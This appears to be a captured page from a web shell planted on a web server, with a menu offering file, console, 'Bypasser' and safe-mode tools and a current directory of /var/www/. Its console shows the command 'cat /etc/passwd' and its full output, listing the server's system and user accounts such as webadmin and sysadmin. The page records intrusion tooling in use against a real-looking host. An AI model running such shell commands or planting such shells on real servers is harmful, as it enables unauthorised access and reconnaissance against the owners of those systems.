 Cwd : /var/www/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String
Console
List dir >> send using AJAX
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
webadmin:x:1000:1000:traceback,,,:/home/webadmin:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh